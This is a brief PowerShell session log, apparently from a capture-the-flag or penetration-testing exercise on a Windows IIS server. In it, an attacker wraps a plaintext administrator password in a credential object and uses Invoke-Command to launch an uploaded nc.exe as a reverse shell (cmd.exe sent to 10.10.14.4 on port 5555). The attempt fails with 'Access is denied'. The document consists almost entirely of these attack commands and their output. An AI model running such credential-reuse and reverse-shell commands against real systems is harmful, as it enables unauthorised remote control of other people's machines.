 PS C:\inetpub\wwwroot> $password2=ConvertTo-SecureString 'l33th4x0rhector!n' -Asplaintext -force
$password2=ConvertTo-SecureString 'l33th4x0rhector!n' -Asplaintext -force
PS C:\inetpub\wwwroot> $creds2=New-Object System.Management.Automation.PSCredential(".\administrator", $password2)
$creds2=New-Object System.Management.Automation.PSCredential(".\administrator", $password2)
PS C:\inetpub\wwwroot> Invoke-Command -ComputerName . -Credential $creds2 -ScriptBlock {cmd /c "c:\inetpub\wwwroot\uploads\nc.exe 10.10.14.4 5555 -e cmd.exe"}
Invoke-Command -ComputerName . -Credential $creds2 -ScriptBlock {cmd /c "c:\inetpub\wwwroot\uploads\nc.exe 10.10.14.4 5555 -e cmd.exe"}
[localhost] Connecting to remote server localhost failed with the following error message : Access is denied. For more
information, see the about_Remote_Troubleshooting Help topic.
    + CategoryInfo          : OpenError: (localhost:String) [], PSRemotingTransportException
    + FullyQualifiedErrorId : AccessDenied,PSSessionStateBroken
PS C:\inetpub\wwwroot>